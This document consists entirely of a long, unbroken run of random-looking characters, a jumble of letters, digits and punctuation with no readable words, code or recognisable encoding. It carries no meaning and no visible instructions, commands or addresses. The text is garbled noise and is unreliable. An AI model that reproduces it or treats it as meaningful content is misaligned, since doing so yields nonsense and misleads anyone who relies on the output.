776hzDTy0@xz9Ctr9&s7O&Nr;N%QKWrEC0pru~InIX]ECR+WOE(FF~~~~xEq-ew]]q%B-WrNNh6DR~Uz-quxuR0BS:BXV&UphUf-UqqWWi;-z-;UdddU@r6yL&2-xr5E_Bx(6x9^+^tYnz^r2F1OOyywwoIiri7&5;~]uhqIBWQ+C|J:BC0Ut++uxWiEW+uu-i^S0E;)+FIIr~u+}urD)56CBBB(:f:~iE6(Uu+zzdsEx]~z}VI|5S(JAUi_Ip9}d0KKuX{AEK{1K&5B5)C@F]~e|0q}4ANBV~VuAqRRqYq--iBEA:hJU|_&Vf^Ku(Ts)JE]|]}}C&V&tVYR_}U77Y&R]@rzKuxEw2)Y_UhCCB}kkI}(uxRDUpA1QqqOOO0@^^ON5nUxxp]E9t]LFq^(@@KKQY-)(yWUfRDp4wE9|seI|i7]ER+-qQ@ts2A&2sC2^UYYYCV7U}{nn+4wIwOdqJprrT1OFoE/k/I9-xLizu977;(S0rDkuB|h6O&6fWtrkxkKWJ%wknK4Lo)2qNy4;6dxE{KzzK5W&-yXJSe7TQ/UTErn;;JoFDI9uxqSt~WBB(LzXF6riJy-kNwkSX4SBWzA%@4/:VB9&Uzn|DqS%St^^k6^:|^dNz|JYV;hDT^2XX:;oysJf~K^n%5YueJruWi_+E(kS|nK_Kz|ihJxxyu(TJB1&nEAd5Y7(65:~zYKBAkJ:K5:0iWp67I:JtV4RkF|FLWSS}x1N6xL|S4}}w}iR;nz5e2+sXiQi0%}sRi0yB@ARE1A)LVAA%~_:qxsde^X}52V-hU02-L_U+^t_YT6Dt4(nis^kOp6npB-D~r^&/16}DBhonh/rVRp^;kyUpK^yNWLCwiOYUh5+6-)@Nwk-5Cu@ko@]J4psyuCT~9U(J142+N+W|Li_Wns_9yr%{Iy97Ip|{4VynoSF:zWQOke7yWh/{Ie+zrWBXx9tuxSRAULhRWE-qw|zFrWVuhrkA&tkI/EEd+R4;fwoTu9u~CprrfBrWoA{rIo:wd7e(n29]|5^OJ{}JsX2W}E@xS9SWIEhIeLz+]x{qL~AFruk@Ruw|)rIu_%yzB4{zyE%{wrq(-E_inQTB_^C]TU~:rnNd@J|ODu2Y5:Jt5iK-F}77t|K0tuxB1ytqkz%_VC]yVOSSR:E)swqewI-5Rq(_JoTfFW:J4sewYWJxi_BFi6W:Viq~i]zFQ5DeU_u(K^%kO2Di:z5oCxe&W6Tn4Y-ndF&rW|U|stV7k|}qViOW6Lz;+dOfJV/1|}t);ETowCzJfYsJzIfe{f0x0N)zrxsRWXYp9^&h-{4E&sQUpN)2rTrpF-DxRCyy%WnC;CEW0+9/dD}:hDhi}0-()@D+_;wYfCTrqUTE|^9u7rDDB{qWrB4LkT1)CLr;kn@Ak&@y|DJr(fnh]eEn_WyszBI0BS(O{w&5xur%4L~i%xWTtkW+{{XFE]uOu]riwu~X2WJ0N5hNL9zqxu(4hrU%~Ir6Wy0rpqYW+Jk}:)AQX@Ohe]1VDsiL(Cf+~W9Iq+~0dzJx%%SWpX~E^|uFuxe1~Ir6N-iBRd@qWhDzIqWs4@(O&O06OnR0J-Y^KCJuLftVfJ+Q)JDu__x{BwxLAt;&hu^{zSpwu/zfDIUyw/BL)NAwt/FT}XeBI6p)hW{nO2|VJiyT|iV0IQBrt(@^@|ACsRJXTOWL1LfIQQ~CSXLO)]eU1-62475ESoo~Y/:N~EzX;46X@LnU&pq-Ao%/ez/Rt-B9;h6owKyK6nk;JI(0]BOpi~orQ%pz{/1-F7k1}D~4qWyrQTI~;dTBA2]w)xhUSkNI@w@kFVTyzt@I-NyU|hwWqC9;~-Wz(Czn2+:xeBK%|N]BVfB~t~oQ|T+kxJ~pnT@Yh@w2](QIr_;yu/Dwk@Ed2O9uBW:4O-qyfTpzErfiuu]u:BN2]SKEe00fOn&EE;]Tpnu:Urrr2@TCIRX@6etRW46I619(;VInke/Qh)C}t@@yx}W~]:dWydEJ@Wy}rhu4)pt;NLpx&y-(K0Sr;uzidFJ|NF12N^SJN5EiNtBfyifzL1FV}7Qou5(zW+|YuFJkO9&;rTKJY~z^UWzSBWoxV&ty-|x1^d;T5q|ffn}U4B5k}FXA^}~9oTWBy@2hrkOX^C@Fd%N5d45Y}F(1X)sXo@_y;Q1I0S-rt]-y+x]nJIrpOoDIdEq}L(tx%z/_uekd0DhhQ4-Vno]wWE%/fWIie6hU}kJIn1|BF&7tEh_eC]9)ehC+VC2uXXSWfi(WuILBeBr/6o)EdAkUkU;_iO;5&SB5&e;y~kOp{WidFr-orB}}-;96rrrUEr-//zEAk9;pICx20Euoy{fxzo:AS(]&wu}RprR4k--pDAdWf{Rq42wAAASWB}UN}TJe&EeqWxCT@EWVTph|e-Oru7DWEe:yxei%oCin@]9+qrTTVo^4zA:^|qJ/N_-f9]i)d6Uh@()k^XIr}:qK/;r;}62dhdRQ:sR_IfW&dNsrw/}s/)E5dJN6+fKVKEENISRtk4z%XdtfXAs1}kNqOh1FV4XXV_71s5D1xNrO;qWeu@OE|75&X(FKLXQW:D~Y}q+4RJNWy(uN6/u%Uh4Ju0oxILLVJir1EB:qChF{2-|uQYB%eB@y-nsk^;J1eC1kT{;%tJ|J9tB/t06}4Q16/)h{t/BfBeuE0/i-yn@Kp_~piOpRD)kO(T^rEA}yE-{ExwpWedprhhf(Yw~EWS}+EoqrN{Ayx)^BWfq-;fz~0ktFqpD(0I7B7yiVrooEs&Yf@~5yxi)rE;BWEd-uW;{rykfWu2TVrO6fU22f+2--K&(N5f5UzUproIQF}5%~0F{B25_y15EE:59B5CSUoXtAK6hWrRh(i_iA1/V+1/SE_DpI&^J(5^i~eOpAnWI;k6SNo@5(iDBrBU:u1LFdE)X6E(7qL-yWkr@UK1;frfRqF7Kkk{iuupeWxQsf_fKE^%%-_%{~XTpA~q]EDW+(TW2IUJ;WR:FEdzB-4}F~h_;NRXuyfD/RI9TET(|qEx%E^u|/BIT54WE06~fsR9r2R(4UC(SwEAS&@(Yyr7;:|wSCsU7@496KxN6Jiw+oh~W{Ir0owwxR|rrxow++DNrp1VrJoW7+rw;)Iw;f~Aui6uE|~xx-Ru&}]C4_iy42wN@JTWs+hU;_wWW4EisnppoNhrWh6dw&TukLCC]1Ifosp+n|r;on6xq{~fneRCd]^;q:pVs:S+:;@f^RuhEfWVE_Ji:10dE/-V]w)h1Xw;JB|YI&It{IIe7}]YVpC)(0V|nO0SWfhuf-}hiWhYi6uYf4A)|u~w9]5)xo~u|NUSK0sruNwSk{KY9)o]rYEY1LA)ph]E10VIWX/{RINB]to(RptOx/k]C5oUWp0pW6tKV{u{0e+quOpnOLz-~LkU^e~uCy~BsTBT9kQO4yeA0y7Bk]X^B9;WWS%AOXp]}ArA}IYTo2((@AeNCy(FBi_@Wh9Au4SpDC2{R/@QCAYQ~4LpprEpIWkOE&p-IwiIDwzWr@]+B&0{-{5JB|uYW4dirrS-rr^yI~|0q|iYJL1{9oT-s{FOxNsL6xzA-uEyrpdOpdk}rUI-pwRz^p4YO@6Apz|JWkC+sYe(o+CDWE9^9~xz4^XuAh9_TIypO~z@^h7I|^{qshy6&h~dnx+pnz1nAK%hh7Kyn0W{Rez(n0hT~eNE&2Y6nE:%n4)/_UJsDII{};IEVEWU&W+N1^Y@qBEUtrk@%iYr|LrqBNX5V-NenqnI;Jix1^E796VQeWxQBNhx&qrkQ-FSA;Aq+u{CfhC4qUiWYdAJixWyBxt]Vk+F&WTtN~RddJ{2sF~T@+p;RiBJ|pfI/Uu&T(0uB+]~_i+B}iWiq-}owuE~EYS9OLyzAyrt^r(XiqEKANVkCWEu^rExhxNs+ErD]rr+IE;WwN0xyOuQXy0EALr-zr9|EBNOd_qO^p+7(Ih:66e(Sz;UTfk;uE^~}EWhTEyzVJ+_T_y{&p^VKzyJz(S%pyx&;ynDAq5SkEEh5ruOff5fLUz(%]@OeV7JKEqF+d9h/{@;9N~w)TEz1-I:J&w2JATSI9|Sru2BATuIVUxzI@IY{oDSy+6S9UiSkE:hy&E&fs]:iR~z|kiw|)Kr7ndup&t)EhD5L6d5e}6wkwi5L4d5F)Sx|S55u]x5FBo5F_dSF|@57}:xL}:weDpONp6Ok@nwp_KYBxJx_4iIXw0-he1]-]xOJ)5+zR27uqBq{^&kusEk6W9-D9&qd&Dqx:V-660(wt&OwNVIwIExCWOy&edBf]T(C&oNT46CCyhN6uuJS~B~T(^J%~9ifpCN756rEAC^BAAW+k~J9YirE^6UzoxwyOruxiurpsiJ}-]w;Xiyh4CrxCw;k;Rw4(]Ur~irde{6puWOrI%-+^JTOWLLOyX(iu9rDn}dDrOE|C4;-@&~OKI+dpq-rUdI]:~}rze@O4%Yqp4^O+dLr9WVnzY}]2;iCStVEJ{pWYD-s:FA+%z]:SJO+sk~:_QSUE)iR))rRBuF6h-;@K_Y6Sh:~9inIYiRJ0pL2CUR:hD0p&7]~riIr&/6UR^r:1(Nz%p;:4{LIY6z)5VAt_:^5hh-V%:iz1qYp2/:URXi-)Xk615Yt_1d1Oe~k4(E2KB;9DU]J)n]u6Wiwk-y|kUS+(t{d{ux2/iR~Lt]RSFU4WJ:|e)NS9EBR0}n&{^BCEQQ)DQUus-DDue()WSIE~B+K-Dr+JxU|VX/}S(|hIe~)Er~krok]rW6nk{CY]SfDr+dI-NqX6TW~rEx~r]h5(px9^xw_WrykprkpkUOkpw~p6-RWksiE_eiXSYzezNhedSwsk^~5yrp]WEXFEk|Tkyq/dS%f6}JoYrQk:JO%ieSSk0;E6id%;xS4J+5+Y|XKpSs+xkh_uJE5S|Y{h)FhWr(Vx|XEywX7;f%D~FfSEF)]N~9Nq7^&7E&@pEDFkY_1IKq:yIUA:nNBrB2Lz]N6SEUVWt2fF_D+_L1%;7OJ615F6ofq{9:Aq_T%_(1WzLDh;F/]p}%VSzRFqo5OEFIr_&F]^A~_6_QKWupBxCp]VkQI:BhfF|Rz_z%/s-Ok/I5ADtL6WtqQyEk6Lnk6_)kDV1yD{2-Q2O7+Ahr}wKL|s@Nr/pBCODXsyw7houL%{ONt5FX4WwwR|SrW/^xofhrkRwF0N)u0roFU()rd6Wpw/h(2JSX4LtW;xu+UukFrVR4rU6uq^tN07+r0:z^&DSfu0F~24}iS~R+u4w+]1D4w^6u+LBpospFn9CiO9nFS^6+O(WfdEq;szAi(_Wf:tV+K+hdw/N+1D)zftJdnAd2]TrREiNRxEi0~7KFIir|pt^]_pq_]hoe~wD&YhW)o}5Eoo:E]9JRe-~rk]%_NoBxLtJhL6d5+ACx|xf59{QRkAD)KYn0|1Lx9LyR9X/7Qt9:yAE7KRJ7k1S:Q~/1pTLWDTx1s6sD-A{II]%LK}&))hK{z1466TO0nY/_xB+z+7];J)/FdTUX~Oh}(OS}tT62Ey]z)Tq&1}2x@r}oOX)i^eY~49;op+uWpIRYBpY(OrXy0~TNw-^Eu4:S)o6-iNSSr96S5s@Er}}RAJ|EW@AhpwE&rr-prrFoQh6DDu{pDu%yp|S(oWqpOeFd9|:pNCCD)y/zW4WXy@6xyQ+VrrUtWn2Fwk:1|xK/4~DQShV~{N^hppES@hU(Ep)LI4KY5~]-pi/yows@oD}i^p1YWrhrd:~kK:IY+rd]QUs{x~w)1dLNyBV4huz9pxz-d_w/IX]dLuLrzAf4hY~]VEiLqL:Lh_kFQ6}t4O1J4BIwhEWONWrUD}ofJTKrKCi}|SueRsEU|EuI1sis|(ui(R_]91C:_^EhXoAAV4AuBtAVkTA]B~x]@At:wxEq}%_]wi/R7Fikd|W&rExynDWrdrt4N^/02UCExEw}LfC}dBe@JdADDxCsB6}0SyT&U;}pUo^CA_0z;yuDYOWwikwADUTkn;Tt}E0S;-rJ-tUq0dN^~oSu~yE-q9^U^2Su2pW}UT-9o%R{-E(S5-rA9e(Tw%0@}}TUV5wih_N{)9uhwA}DYR@~}x-/+wY|&+W%+O^-4;rJ@)yOkVfrq%@V:k@S%6uu/1f+2kCI@0:T)f]FIDFREoir:oqKn-dK:z_sY2{2JJ4]:pO_96:BYwnE~kiY{6pe7CX_iiQx~]yz5TYR7s/&QDRozkC_k@+oKi)oK)d_p0;opsX)hie1Fq@oL-7_9(Q_A|_O1^K}X9w}+rx6z_~t~C@qB%+)+7{tX}skA&-OxksT{C+XVnQIDnCOVyO}61EOD6dL(N4rQ5-qCLEwxepx9Npr9WwiU(NDn]huOo+rSJr+z+VrtoCVq)6rORdxDO%+U:QrE~puzu@;24:Dqwp+^U7n0Y-nwnR@^T7DTL&7uRQ++W9rwf6rkFind+Wry~hFuBIuwnuw++4^^DeV6UCWse/px+koIe@6rCT:IIooTI:1sU(D_F6i]_VW5&x60_NI@Jp0:ps4-N{+oB]/NR9Kyur5Wd6eY2^|7d6);pE0riEBueoLdrW~th-zV0eI_SAS92K7FzA0(f/TK5WE_WrtYET1o)AVz%]tK1Az:0o^_R4sNtysYtYnIOVe^%]|_t(VeSKi1h+(d%tw&C90S%n^_1RLQii{:o|AVo^)45T;_DU]~OUNniAX:kUOu^h0{5%Y0]XXYykVLq^Kk+wwkrsff(IR)rKnXw4(IyrC%Lr)|pSozJpo/N6x0p:Brn+0rzrxUD2D5rR942+C/rJop6f-F^nzii-}nFEY)I&S/y19~n4/t^x&)L6+hW(wL94Az5TiYNST^09~q_2n21{0rLIn(_(-6kNDEuDw(;r;Ow_DSyEnuDn:]A^urfVVtRCBoeCiOB|W7~}yp)IxLO;~I6q|kp]UOp;Wwh}V]qOn0o5N^4N}ChphDT7I24K+CqrDppUiJrJOzku:}kqB:fnOK9hDNBWE|q_)fe&KFBSW5TEBSiBD6SudrOO_EtCrQ^}(_k4J&5u1rfp]fsXn_292]4rDDkoW]iK{zrihwx]xtrohu1z(5S^_&-LIzh1^B+_7%ee{k&~O0dyXViO4@q:U+Ufkqs9FdptL+d1Q4i1CT5eF0dr2_9n2Tf5_0z2tLroQYoq2/49VNphst55UVS&i]AVs56heQ|4U{04T1X@uCh{KJ+Us@FI{Y:)5}4Yq{~o%7kn(d9whyF%%7|U(@rwpr:r/rwIupyrxr-whDrN|pk]urA+WI-rrBp6rIpOqxBxiwwB(pSy;Q/6D6huX:Wzwk0OERrWBr-9wh6{ELrE;wkzyLIIyytwu6hAS^6^qIODDrrNe+9xp9rfV@LfkBRR--IV)^pI+ps@zzki7IJO0u(FQweC66T0~:Ex+xCDhhnRTT^9r|r)xV-CNNF]~npA00r]2|pYzzzW69BEOJWIVx/64rrNWWkkyyU~IpO(zTxi|WWy-kyYAhuh6ynRD0ti4WhLii7/EuhFI{i6SBkfTxd-;(FJRJ+2@zAB^&@pxOAVff5z+JSzWES:OO2t}Td^q0];XezJ0{yd):1w6+WW^;rkt@d1zd:WLIppr~h]pszJ5t5_:h(L_fK:Q6KQDsI9^5sWu(o(I-rRtww9]kyFrCL(SdKzTxuOWnf1NyWL2C;7{w(@0y6-I1~t&SheNFfy%0{@@pV_C4)2YE61wEOf]E@d++fnR4UzyeInwwNO@yeh77{;ow_VB_ANSS_K{%TkW9RIpC4RX4WLzz:hLC_5&QF:t11snn:;uk/40-DNJrr}(^SrE-&hKDI(fftwx:C9BEr}+0uh6d@0%utkzEV{D0B~ri^|/y~y)ytu6~hX1KzNkwErO-LQxI]Cu]xNyzVk767r0yRD9;Xw]]WLL-hzESppXzi~7I:@RR6@/zxEk~(L{yn}0tE}9O&EiBO6u;~q-D-p66J|rh~&_X+e+I:4OLDr}ruVBurIy5iw~~({JRQ]REk54O({U(kkI61UWnrL)Fpw}{AWUeK29S9pTo2B7)1z)f+~oOJA9^OW:d:h(C4O:z7f{XqSu^1shRq6FS;A:@V)wdOzrLy::)6sJ}OJt5X1QFTLXoF5t_I~CtLy(SwE+wWE&nxVUT6ihr77z|wDO^+SuqrTwD2xNyEI|L;rp4wA6EzE-rX-DpYBk-Lz~@y~B0K/C/1rIhhyW@V^W{0Ey1^-wzByUf1C42Y%W~Dfu2u2K69pYQXpydEwCR2X_-n/Knk(/i;Fep+hVWz(RxWFi^nxEz:Iht0:xdRsKkFCxRp]rCE0Y(+w9wfUopDKo{I-}KO;NyrrnW%6Wi&^LrNKEN+]dxzS(Ki69+KdS_hABOrhnK{r%Q:6:SNiR~&45SDEyOW~@Fx;Iw;x(Jyx~w2wo4qt6iE(]QOIutXS6CKR5E_WK0zWXT;nepTzuEIT]zy_fpTr9--r5]tzIhDIeWhzpkD-@}d2q)I~T05;xE&)EEJ-LBTB_O-S0d@Bze_VEY1&:9:Kkr5nfC-Q{1r]VAk4kCV+hn7{uVfSzLJ|A|5rODq20pKY}0FWV/^&52FiKT4o]K+fD%UyIK]+&-~W|rLI0hCkId(z{KNVrxk~^&KE-DrrT0nD)eSf6qpuhkAD-khh;4WI;0o}4&kkDkiUywy;Uo|XESt]tCwruRr2w)Nnh0-_z+O(KFyn@LyyTq202USEIW2^(L5y6kqE:nqy:Bn+WFx-zt|/{TB&iJqh]ux&OdITd@OIpUwBy&B}5-yRx]OUrA:/uIB~ApEy^L:uV;tDAw2@I~R/p(ryIVyu_W]p^WS:r6wDTd-Q]@xyCr@Y2}|2rERAWRDJOyhN|ok0S6UD+|u1UupNW(JE-yWBo4WinN2}@9;e/EW(2dSi|e5&uu5oOR+@LuxLfqVutLdFwOri]rrI(:pWA6y~ruJ+ts/Vi|(xyTk+FDr/S@drCkKqC9dB&|~1u+x(_LIS}L{^|n{1EA&Sf9x5uQ1}_kSBk~}]z4{dUeXBUK}C_0o:TSFVEQLW|2FrTxsVON~}LQd{_f/qV&pWOt2tnhAR/r--I}xBEIh~Bp-RhWEe5+(]QB&Ir^uqrz@1:2+kq0weE;fhke@Jxs+pIOTi)K(IL{ItI49up+e_yRWhC2r:9n^I:D{1zV_)wiIuR:;C)@|6h(CoSN2V+Q&E:7Xr|~dJV(VSW6F:i_Y5Axs}~E^eqE]^9{wAFOrEN^&6~/R5h;:yiREpYf1BrKKir~4y4i)rAzES]hqi~WhwiE0sT~;xdAz:IkyE]zqEAqrRpp}VJ1(K(sf@d@S~ONO0@uSdOOK_L(zN;UffzCz0~(FVDuBrNT5do4f0n;]_Ip/rT_+NK6EW(Or-FYyiB/]xwCU52z_f:4n2y&ES+7]isE:CVY6uR}BRSy:F_n^J&o_;AE&FV9h@-Ls0eY+QKq{&;UxB5xfx6s}2BL5/1&qF)/r;&&p|o4skNT{rWe9rxo1AI5swxypKfWWIJiN]of;)]_@S-drJVhJi@uLyf2|YWWKU67}hC-Ri4z&9YS|97YyD7x7xNd4Od){{0I4L4&qSe&7/@LJCq^zC:ET7eC55B&DkUeXBhy2/oW{V:B5]JO{u:AhLEWU(1k(J~nJw&QJr]tf{(T}}%:R&KD9yyskr]py65uA|2r:e5x9FyTJLJ0^E2J/_FEE5z&;-I_4Y-:uSEt59x:^nBrS&|BV0A%uTqeFF+(UxC9Yip~fRYQ1O)7dENN2tA+tqBK|Q~L2dW_N0F(dqthr|eWV}6DrFLoWN2:z]|;ECECUC1_ropsBYCzS];uq(i2J66^f_C6YydTKe5f7Y1Ih^7B(:9Rzz^tss(LE:TSdBAf|O)VJTr1%4A-F/{0-BrF56V&&d/t&Y{n77fwhYnp]]{rhYkrrS;6}CED^w/T}R^yRASf4DO^p@9STdEOrqoD0k|yyQyIkyVs7fWAYhX7{409I}7oB(AN5EN&Q{7RYpJC)(46U/K{u1Cki5N4k;4Jqx]oDWIVNTwr;yCT;ow:X6CTWnLdAr_I~-EdhCSI)pWn:o^d4JST5~yr]oS)frpx4upw%u:5_dznsDuEe)Er_Kzi7x:ro5rrVxq}/|kxSDu9+T;S;4EE4xXikJhWpzJi9zD+eUSL6UF9R~F]@1ErNJrx|Kpq%US|FhES46t9yih9(4u];6OYUxti45]~qn+wfipw^dtfCzNE2ppEhiq1DRx9r4Frropri)q0NIpE&+px4~]xQi^{YOW+Uw;//NyDXzYREOKwDiTi/N@IJLY1}d{z~9uJ}fKRXQIt44-Js06pr}(4QSo-~t(6n0^p~eTn/U_4s%D|~k{~i/-oXYK~7CopXCBhIrzrRhxWeS-WTD-:p^irNsL+~I_-QsdC7:OCD4pt4~^dyyTiC6{4R/:C-NyxuFE:W~WTXT%C@ukdW-L--~ITwB^Dzd_CDRKTXK@po7L4of%-wRS+L7Wx7AOpx:O-OSrE9sy~nDzykC6oKqW1^6;4rkFxz_6~:_KdO_:ROXWzpLT~re2Iru(+ue-zpL{Bz16:_7KorUo4p5_Kp-zrdQp(xA((Eh-RTVyOr+@Ey1_+9Ayn{0;x1]k0X{I%dd;Cru+)r~Wx:rw~;_42CrfR;EBYE(()JW(-puTLuwLn9rt}WutXurAt:0~EWxVDO|XfW^&pWLhnp|D|rEOpRW9A6@U~yVR_kYK+OQV^yiK1zdR5:f_fp05XVf&XOLO~OQ{7;B()B-9:SWi0-S|qE@fW^rBLLt}]E9@S_u%WSu/{yY%nEWB10SXrECor:4oDk@p-]ku_SWLX_Wd)CE5Q;B9@ksKWO4xpe91;;-4K_sY{E}h&^w1I6Jpzx)EA;;^~kDxELr7UOp}+Sr-|y4h|6-1_59kz_o1{S%OfErAT2]2/kQQ6p-o6D-fTBLr^IOYn|EunDNJi_1SxLIu2B)/IizId6-SIX4R6D+pr1{rup|pWt^4r@srn_uz5_|zx:4pu2O;uW~;K;ozA^+6WqTp]LOuxhhr^xJpWqdrS;oE4O4rrfthLNTLSyRSuBW]SS5rED:u_V4EupTp9|R2|UnDWB~tSsT9L{|u9x:rC_pWiwxrSFIpu0oFu11II{BI0@pJFsd514RFWf)Sq41pqRWx9|66B1opuRUX_~:XAetzY^D6KK45iAn]41xT+p)2Y2~6+2~qE)2+z+-0:U:6t-{NiFktE_0Tr_|it^&eQ)txJ@1eQ5w]@Xxt]NX6QDpp%thNpWhXtoOX%AJ~yU^eViOCs&W~O:tXr&JROF5N%Cw|/RQYDuzEDV+x(4(iRCA9S4Bd~Oezou}Ldw(SnX}@-Rq]Ku+L-@tEWrDxtChiO}]XKhU-JC_DO@VKD4dQr{7ow/V^rh@wE}V9{o6z|dSyyuKUi;i;n^6BhqdFKSxDirW7Jy^KxwL]ok2^-rnppxrNEL_TIu_yA~LTIB)O66kFIu1zBRoKrz{opw}A(E%SD9u(pECKL0p:DEJyW)(Ex@QzECQ9B5xB~rzzREhxI^}yz@n-0pdyorezCS0{n}EoJTwdIi(sNEe1CENJ]rfrfrLL1B{dOipt+BD-+i+0T&f{:iS])R4drek%rr7oDI)KhNAY~sJ:RIpKf6&_JpQsN9k{{X/RXFzKFS(WXdY1q9|0^tIQ}z(::^t}0x_f0:SiKfW_K}W55WyrQ]WK1LrK)zEKs^WK)rk/Ch)ouCyA/dLA^4du^OBT2L{_QI&KKJI&s-@6W_rT&0DdJAE-WNBs_2-nqWeQkyo@&xEy-_N7kNA7TCUhi6NhtkEwNxh|)KpA7rO(d{4k~]&/fq;WihA^71NO|WoN9pro0-yf|Y{opY-%2_p%xt7SqxUr1CE])CBxF1;5zr~xh9B;(OEd:r]-xsWw_7N-0Ir;FWEhB4(to6:_2t&2|2rQ}ANeA^u+6Lr]1:I6z;W%LYiREEqX^Ln(1@iexO]W{EiIq^~AQOdnCFuktWX/9;pAIpSFF9h29WRr_A6T4ThJiTONu1:&9szr~WXix+irE6tuEsrJqR1qf}oBw^FD~SQFWTK@{BD6+A+@AWd0{nu;+-R0tWV0A5t5}0xX^{It2WTWkR~rQ~+-i^sVtF;+i6NrEYTTxYTX;Ow@;FnxdzsN;On@]t^qV{D0]d}]Vqo~]_q27^:~&ho4r:1uO7~]&Rory@wouT|z|2s~ofDVhDQ^N90CBq@Ch0{Wp05zN+QCNwXk-]z4BC^k-4d^yTFLk{E~AeBV:yIRN/%@Az;6t&%|w|hh61L-dIK&9I7DUo4|A-(L:S1;9^}ATAh_rh(S]Qnou^drkChsVtf4r4Nh/@_DtW/76:1ViunkSx9qi_h_WrA|Er)2R5ur02-FDheLW~0Sp+wDULsyRrVwFsrOr27}LRdLTI)d-x7h}~|kW~T({r;(EEW|o5YO(ELo]]KsRrrzo+V;JsFRIrDNokwwuEBn4fN0TVkuziE%O+&dIekih/EdCK{^tn505ey{|T&:U5:{06U@4U2RQTUVre~-F6CrT|@ERi}2q^d5FEO}WiXE;iLoS-teV&%EA^pAIV6+]5/:D6sEqERu;uV2RV^|1}^{Wp^65(E60oA4(|yYiC;OtRI^SR74Fy+D@k0eUh5Q}wexOW&@5V|-QC2IFXFyyDEx1hW@W;r-tFKz-VQwQ7QqQx%W%kQ-|O{{|JAQSr-7@rr7rzxqF1hO:EWQe;n2T2pY^oCS+qYzSzRJ5_huLp:;oRpUnOrAxNz;~}(wEfWwRK5t|e(kr;kyR:-I9XWS-hfVweq_)Ff@)Q(]EOF@NV7:uSq9hyI|/E-/ndRWV;fD5;~r9I}1}V-7JJuNsqu;KwB(;E(Uipr9L2fw;RIOX/uo%kE:roBERuY&YTL67^FQo&wBEOu6]dQ]}r)II_BS|6zdtzQ9O-7&YNid-^+9d0+V{e7RY^W~IoQ+&A-:whhzs4tUdC-59uh2W~p|UY{Kpw-1}2^f1-LFJW;w_oAyp1Fyp{{fT]iE1}SLKpY]S@w/hU_)dq0o9:rX]kxo|6yrdDSK]W:ud{VV_121p{tpE6R^RdR~Xe@]O^QWRi5A;E-LBYyN9Lx~B/f@EL~R9e(e(z(xpAYKJA{KuAKdE@+KJqBA:I:ICu2&C+^4JDsEnr6S(Xk~IwOs]%Wow:Ch:r{SV9}}f+Vd;{fzC0/&r0%s5F6O)zCArXw:Cr5hukED+On;S)BA)DzJuTBp9dwr|u4pf6(x4^Ou)%z4+rs2iWOp9|)n44OUikDpqw0+9woprB:U|Co55D_6E4nqI-]TIV0pfSi002Wr7ky+LU;iqok2w|%59tirxJr9F~IB~T(5+X-sKK~J9461eYsk+:R+x9BS/@~2~AU;kQ6VQx49UnL~;E:Q_&sEkiLW7~W6-u+kp-+Qz_zE}OtU;7fDw/7%UQ_Vf6/LVA:ikTD6-+%)@n//k-U7YEo26Wdqt1X}]NVFI-~BEoyiIWIBfdWFkh5}]z|q;RTJ_z~2hq|X_@-kqoXRoBkrX){uhuy;f{rA]{6E|zYNtkq:FIkJKzOroW}4-(zeYporW]pXeyy}9W/}^yN}5:K:Iz1VKW0oDrJiLzO2BLAuDydtrunVI]LNTR|ifiz(5h4OsB1z]U96|x~&+4Q&Duf{DATuBxAhTnN]T&eIWI9Snr2~D~opoJNxUDRDWrYKJN+%0pF]fkxs9;Qy}yL}x7Qoouu0&prw2SECFJxTx&|TBz+CE@f/q4S^Jpq1neT;Q:iUC]i}_F+VuwC-x]6}2A|}9SrAde-u+^9IDfS_w4@xk)@2(+_f2snON4C:o@ts1u^op@%YpQ_Y{USLN+s|^U_neQ@]W@TxKCipJ4_ktipY49o4Tku5B~s_o}1_~%y]TywVDsk%KQ_%dT-Q}_(uS^-BhN0trzx/X4CrS-5-^z5rwfuOiOoY2Y6+:::z5C}-L{5TF4;JysTJuixee~rN5^R}AnYNR2NL9CzN;prYxhSE+XWSoN@I/w@~FJB9(~Rex:(k{IUXEx2:}5Oxz6zRE:SIfNRWqTnX%LD|7S7h|A2/{uW69yJukITpYTsNrwTBwCA%oDkqEBhr1sztB&U9qTDq_Witr~tr}t6SwYW&xT(X+wp15K6+At:2Fekk~%B(Fz^nY@hqn}91A2T%pr]xrI0]wR~D0{9FRo;]wuL_Czr+o:~+OT-:_CCJO:W{kR&U_2C9O0-x]ToiB]ITJi+s]}JYrE)r2(T-]}6K6D^|Irpxu+5oAyiJi-ISITy0yuO:dfW9rnW@)dO0d|TqBKAzC&xFi)UV/5JK/IO@5N6RUy_de-L@5f:X5Vn]^wCJtfR+e%C%%zEC)}o];Xp:%;XF5Q/r;54~YyxNwif{%]zSdeRo]wo@sx5|kwhIOk)y2x/|/%w@^ILstC~ESKdh6S_(V)NSL91N;pK)&t~Jr{p]ryr(ktRnxorho97Dryktx{h0eu;dtk6Bd0;CtIL(K&sSQ-]4IQKN17zLVtxDrJot]TFrf;pI7pVqW6_z]99hDNizfr1:;/uBut%J(_S-qz_}p6Sxf^xzrDw^nnn1{LA&iWyfq]rxuCd-BLW&~Ju|wpepp+NrrpYrpDKWkoz|4CpyyexuE|2SOEB;dh6p~poontu]C|)VBBru++upRupAAEw;;Y7ofTWwo-I4oO(7p:;hroqL{BVBNFhppWIIqXrpq_(A-OI~W9wUDU(e2pYxY~0BW6d&hUD+IOu52q2Wxp1xk7/^x9)dz(;fW%~JJDWC%r^O-94~OWy:wTwBEwY|yt|OrRE{E]YSEih6BB((7(I~~ROJ(Fz^]s~dESSORB|i|w&fhxJeuuwxBRyQzUzEBE2ykSkFEAIATqNen75rAeE{Er:DOfD:)]B~wNLr+Q7WoIBJR|D~RpU5|BFFFfUYKQBk-|T~w~qT4|&~&&)ffA(IY;2AA}%u5iF--rJoD00O)trupki;N--erWJ~RO}h7@Vk@VdYwYTUw+YnhXrL&9x~VhR(nyWDRtCJ;s]___&k@@KQr(fRruo9SrqTWV(6T~wNO-9Tf9xO7ry(}AAhh&-sRr4YwirB-(]K1W]r&2L%o17/p67q@kY7+%@AE0oFniTf|CSu]2]7pJ1BOJ{w1z0pJREE~F6uEA6@STkiKxir4p]qh16hh6Y^-0ouyUKhuIn):t]]WC2-XYWV;u)Ixr+C%r6SSEik(TziiO1WUrWq{zNkq]]z6EkEEk)+UONO^^7z^})IiYd&d4)oJUDpkW]^Ki_(n{FnKNs++nnKn6SwO9/%z}uYhR10Dw0;d(zI+C/Biq]kD^Q:dB(&7&~iiUD:CQtTt5AE0K7r7eJJ:::K@OI6ILq:dK0NhwtAw1^;e0wn_YKzd}|9&JAL59tWSBEk]]uI4/4@soQ//XJ2BE{k1}Q4wd~EU-wR6E7s+JkESuwp/DK:d:rw9DCuxz:zBT7h6BS0y5Tn7rL_)s^t_yh}]Rs{Ir92{S_KsOAxf125&UV